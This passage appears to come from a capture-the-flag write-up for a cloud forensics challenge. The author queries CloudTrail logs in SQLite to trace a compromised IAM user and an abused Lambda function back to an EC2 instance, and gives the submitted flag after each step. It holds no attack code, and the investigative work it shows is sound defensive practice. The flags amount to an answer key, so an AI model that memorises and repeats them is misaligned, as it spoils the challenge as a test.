 Cloudtrail Search for the S3Reader User Identity
As shown above, the query produced a single result. Since we’re looking for the user that used (assumed) the role, we can pivot to look for AssumeRole events. We already know the name of the affected user identity so we can modify the query to look for request or response parameters containing the S3Reader role with the session name Drinks:
1
2
3
4
5
6
7
SELECT cloudtrail.EventTime, cloudtrail.userIdentity_ARN, cloudtrail.userIdentity_userName, cloudtrail.IP, cloudtrail.IP_Country,cloudtrail.UserAgent FROM cloudtrail
where cloudtrail.EventTime LIKE "2025-05-05%" and cloudtrail.EventName = "AssumeRole" and
(
  (cloudtrail.requestParameters like '%S3Reader%' and cloudtrail.requestParameters like '%drinks%') or
  (cloudtrail.responseElements like '%S3Reader%' and cloudtrail.requestParameters like '%drinks%')
)
order by cloudtrail.EventTime desc
Running the above query produced a single user identity that used the session name Drinks for the S3Reader role:
 Identifying the Initial Access Role - Moe Jito
- Suspicious User: Moe.Jito
- Event Name: AssumeRole
- Role Assumption Time: 2025-05-05T12:43:21Z
- IP Address: 109.236.81.188
This analysis was correct and resulted in the successful submission of the flag: Moe.Jito
Challenge 3: Deeper into the trail
Bingo — you’ve tracked down the compromised IAM user: Moe.Jito. Keep digging through the CloudTrail logs. Follow the attacker’s footsteps and find the machine that was compromised and leveraged for lateral movement.
Challenge 3 also had access to Cloudtrail logs using the SQLite database. As a starting point, I retrieved the events associated with the user Moe.Jito:
1
2
SELECT cloudtrail.EventTime, cloudtrail.EventName, cloudtrail.userIdentity_userName, cloudtrail.IP, cloudtrail.requestParameters, cloudtrail.responseElements FROM cloudtrail
where cloudtrail.userIdentity_userName = "Moe.Jito"
 Cloudtrail Search for Activity Performed by Moe.Jito
The attacker started by using the ListAttachedUserPolicies event at 2025-05-05T12:40:26Z from the IP Address 109.236.81.188. While that displays the events that the user performed, we’re interested in the events leading to the compromise of the Moe.Jito user. To help narrow down this part of the investigation, I listed the Cloudtrail events around the time of the account compromise (between 12pm - 1pm):
1
2
3

SELECT count(cloudtrail.EventName), cloudtrail.EventName FROM cloudtrail
where cloudtrail.EventTime LIKE '%2025-05-05T12%'
group by cloudtrail.EventName
As shown below, there were a number of events between 12pm - 1pm. There are a few suspicious events however the one that sticks out the most is the UpdateFunctionCode20150331v2 event:
 Cloudtrail Search for All Cloudtrail Events between 12pm - 1pm
While the CreateAccessKey and DeleteAccessKey events can be used for persistence, they wouldn’t be the intial access point to the machine that was compromised. The UpdateFunctionCode event is used to update the function code for a Lambda function in AWS. If the Lambda function is configured incorrectly, a malicious user can update the functions code and use it to perform actions on behalf of the role. Since this was the only event related to a “machine” during that timeframe, I used the following query to retrieve the role associated with the Lambda function and the associated request parameters:
1
2
SELECT cloudtrail.EventTime, cloudtrail.EventSource, cloudtrail.userIdentity_ARN, cloudtrail.requestParameters, cloudtrail.responseElements FROM cloudtrail
where cloudtrail.EventName = "UpdateFunctionCode20150331v2"
 Cloudtrail Search for the UpdateFunctionCode Event
- Compromised Machine: arn:aws:sts::509843726190:assumed-role/lambdaWorker/i-0a44002eec2f16c25
- Function Name: Credsrotator
- Time of Machine Compromise: 2025-05-05T12:32:42Z
- IP Address: 54.227.18.169
This analysis was correct and resulted in the successful submission of the flag: i-0a44002eec2f16c25
Challenge 4: Ain’t no mountain high enough to keep me away from my logs
Great progress! As you continue your investigation, you discover that once the attacker compromised the EC2 machine, they were able to manipulate a Lambda function to gain access to multiple IAM users. ExfilCola has granted you root access to the EC2 machine where this activity originated from. But the question remains - how did the attacker gain access to this machine? Your task is to find the IP address of another ExfilCola workload that was used as the initial entry point into the organization.
Now that we’ve identified the exploited workload, we have been granted root access to the machine ssh-fetcher. However, when attempting to perform some basic enumeration on the host there didn’t seem to be many tools installed:
